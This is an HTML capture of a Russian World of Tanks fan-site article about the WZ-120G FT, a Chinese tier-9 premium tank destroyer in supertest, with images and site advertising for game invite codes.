

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/wz-120g-ft/
body_size: 18126
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_70070681be882072fa4ebc2504840a03.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>WZ-120G FT премиум ПТ-САУ 9 уровня Китай &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/10077" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fwz-120g-ft%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fwz-120g-ft%2F&#038;format=xml" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-6.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-10077 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-10077" class="post-10077 post type-post status-publish format-standard has-post-thumbnail  category-v-razrabotke category-novosti tag-wz-120g-ft"><header class="entry-header"><h1 class="entry-title" itemprop="headline">WZ-120G FT премиум ПТ-САУ 9 уровня Китай</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;">На Супертесте WOT началось тестирование новых ПТ-САУ для нации Китай. Вся полноценная ветка и премиум танки будут эксклюзивно ТОЛЬКО для Китайского региона. <strong>WZ-120G FT</strong> является премиум танком 9-го уровня. Обращаем внимание, что танк ДЕВЯТОГО уровня.</p><p style="text-align: justify;">WZ-120G FT представляет собой проект самоходной установки на базе китайского среднего танка WZ-120. Работы над новой машиной проводились в начале 60-x гг. Проектом предусматривалось максимальная унификация узлов и агрегатов с базовым танком. Работы над машиной были свёрнуты в пользу других перспективных проектов. Экипаж <strong>WZ-120G FT</strong> состоит из 4 человек</p><div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"><li class="level-1"><a href="#taktiko-tehnicheskie-harakteristiki-wz-120g">Тактико-технические характеристики WZ-120G FT</a></li><li class="level-1"><a href="#bronirovanie-wz-120g-ft">Бронирование WZ-120G FT</a></li><li class="level-1"><a href="#vneshniy-vid-wz-120g-ft">Внешний вид WZ-120G FT</a></li></ol></div><h2 style="text-align: center;" id="taktiko-tehnicheskie-harakteristiki-wz-120g">Тактико-технические характеристики WZ-120G FT<a href="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-tth.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-10080 lazyload" src="[data-uri]" alt="WZ-120G FT премиум ПТ-САУ 9 уровня Китай" width="1098" height="797" sizes="(max-width: 1098px) 100vw, 1098px" data-src="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-tth.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-tth.jpg 1098w, https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-tth-768x557.jpg 768w"><meta itemprop="width" content="1098"><meta itemprop="height" content="797"></span></a></h2><h2 style="text-align: center;" id="bronirovanie-wz-120g-ft">Бронирование WZ-120G FT<a href="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-bronrovanie.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-10081 lazyload" src="[data-uri]" alt="WZ-120G FT премиум ПТ-САУ 9 уровня Китай" width="863" height="741" sizes="(max-width: 863px) 100vw, 863px" data-src="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-bronrovanie.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-bronrovanie.jpg 863w, https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-bronrovanie-768x659.jpg 768w"><meta itemprop="width" content="863"><meta itemprop="height" content="741"></span></a></h2><h2 style="text-align: center;" id="vneshniy-vid-wz-120g-ft">Внешний вид WZ-120G FT</h2><p><a href="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-10084 lazyload" src="[data-uri]" alt="WZ-120G FT премиум ПТ-САУ 9 уровня Китай" width="1100" height="650" sizes="auto, (max-width: 1100px) 100vw, 1100px" data-src="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-2.jpg 1100w, https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-2-768x453.jpg 768w"><meta itemprop="width" content="1100"><meta itemprop="height" content="650"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-1-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-10085 lazyload" src="[data-uri]" alt="WZ-120G FT премиум ПТ-САУ 9 уровня Китай" width="1100" height="650" sizes="auto, (max-width: 1100px) 100vw, 1100px" data-src="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-1-1.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-1-1.jpg 1100w, https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-1-1-768x453.jpg 768w"><meta itemprop="width" content="1100"><meta itemprop="height" content="650"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-2-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-10086 lazyload" src="[data-uri]" alt="WZ-120G FT премиум ПТ-САУ 9 уровня Китай" width="1100" height="650" sizes="auto, (max-width: 1100px) 100vw, 1100px" data-src="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-2-1.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-2-1.jpg 1100w, https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-2-1-768x453.jpg 768w"><meta itemprop="width" content="1100"><meta itemprop="height" content="650"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-7.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-10087 lazyload" src="[data-uri]" alt="WZ-120G FT премиум ПТ-САУ 9 уровня Китай" width="1100" height="583" sizes="auto, (max-width: 1100px) 100vw, 1100px" data-src="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-7.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-7.jpg 1100w, https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-7-768x407.jpg 768w"><meta itemprop="width" content="1100"><meta itemprop="height" content="583"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-8.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-10088 lazyload" src="[data-uri]" alt="WZ-120G FT премиум ПТ-САУ 9 уровня Китай" width="1100" height="583" sizes="auto, (max-width: 1100px) 100vw, 1100px" data-src="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-8.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-8.jpg 1100w, https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-8-768x407.jpg 768w"><meta itemprop="width" content="1100"><meta itemprop="height" content="583"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-9.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-10089 lazyload" src="[data-uri]" alt="WZ-120G FT премиум ПТ-САУ 9 уровня Китай" width="1100" height="583" sizes="auto, (max-width: 1100px) 100vw, 1100px" data-src="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-9.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-9.jpg 1100w, https://wot-info.ru/wp-content/uploads/2017/03/WZ-120G-FT-9-768x407.jpg 768w"><meta itemprop="width" content="1100"><meta itemprop="height" content="583"></span></a></p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fwz-120g-ft%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fwz-120g-ft%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=WZ-120G+FT+%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D0%9F%D0%A2-%D0%A1%D0%90%D0%A3+9+%D1%83%D1%80%D0%BE%D0%B2%D0%BD%D1%8F+%D0%9A%D0%B8%D1%82%D0%B0%D0%B9&url=https%3A%2F%2Fwot-info.ru%2Fwz-120g-ft%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fwz-120g-ft%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=WZ-120G+FT+%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D0%9F%D0%A2-%D0%A1%D0%90%D0%A3+9+%D1%83%D1%80%D0%BE%D0%B2%D0%BD%D1%8F+%D0%9A%D0%B8%D1%82%D0%B0%D0%B9%20https%3A%2F%2Fwot-info.ru%2Fwz-120g-ft%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=WZ-120G+FT+%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D0%9F%D0%A2-%D0%A1%D0%90%D0%A3+9+%D1%83%D1%80%D0%BE%D0%B2%D0%BD%D1%8F+%D0%9A%D0%B8%D1%82%D0%B0%D0%B9%20https%3A%2F%2Fwot-info.ru%2Fwz-120g-ft%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fwz-120g-ft%2F&text=WZ-120G+FT+%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D0%9F%D0%A2-%D0%A1%D0%90%D0%A3+9+%D1%83%D1%80%D0%BE%D0%B2%D0%BD%D1%8F+%D0%9A%D0%B8%D1%82%D0%B0%D0%B9"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2017-03-28T20:10:24+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/wz-120g-ft/" content="WZ-120G FT премиум ПТ-САУ 9 уровня Китай"><meta itemprop="dateModified" content="2017-03-29"><meta itemprop="datePublished" content="2017-03-28T20:10:24+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32162" class="post-card post-card-related post-32162 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-invajt-kod-mir-tankov tag-invajt-kod tag-luchshaja-vetka-dlja-novichka tag-luchshaja-vetka-dlja-novichka-mir-tankov tag-mir-tankov tag-mirt-tankov-invajt-kod tag-cht-okachat-novichku"><div class="post-card__image"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/">ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ</a></div></header><div class="post-card__content">В игре &#171;Мир танков&#187; существует очень много танков и веток развития, но какой танк</div></div><div id="post-32094" class="post-card post-card-related post-32094 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-bnus-kod-mir-tankov tag-gajd-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-nastrojka-klienta-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/">НАСТРОЙКА КЛИЕНТА В 2025 ГОДУ ДЛЯ МИР ТАНКОВ</a></div></header><div class="post-card__content">В ДАННОЙ СТАТЬЕ МЫ ПОКАЖЕМ КАК НАСТОРОИТЬ ПРАВИЛЬНО КЛИЕНТ ДЛЯ КОМФОРТНОЙ ИГРЫ В МИР</div></div><div id="post-32077" class="post-card post-card-related post-32077 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-bonus-kod-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-bonus-kod tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/">БОНУС КОД ДЛЯ МИР ТАНКОВ В ЧЕСТЬ 23 ФЕВРАЛЯ</a></div></header><div class="post-card__content">ПОЗДРАВЛЯЕМ ВСЕХ МУЖЧИН С 23 ФЕВРАЛЯ &nbsp; В честь праздника Мир Танков дарит всем</div></div><div id="post-32041" class="post-card post-card-related post-32041 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-invajt-kod-lesta tag-kak-vyjti-iz-klana tag-kak-pokinut-klan tag-kak-pokinut-klan-mir-tankov tag-mir-tankvo"><div class="post-card__image"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/">КАК ПОКИНУТЬ КЛАН В МИР ТАНКОВ</a></div></header><div class="post-card__content">Многие после входа в клан не знают, как из него потом выбраться; зачастую это</div></div><div id="post-30889" class="post-card post-card-related post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></div></header><div class="post-card__content">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div></div><div id="post-11521" class="post-card post-card-related post-11521 post type-post status-publish format-standard has-post-thumbnail  category-code category-bonus category-novosti tag-bonus-kod-wot"><div class="post-card__image"><a href="https://wot-info.ru/bonus-cod-wot/"><img width="229" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 229px) 100vw, 229px" data-src="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg 877w, https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017-768x470.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 45</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-cod-wot/">Бонус-код WoT %month% %year%</a></div></header><div class="post-card__content">Кстати да, бонус-код для World of Tanks появился и даже не один, а на</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" 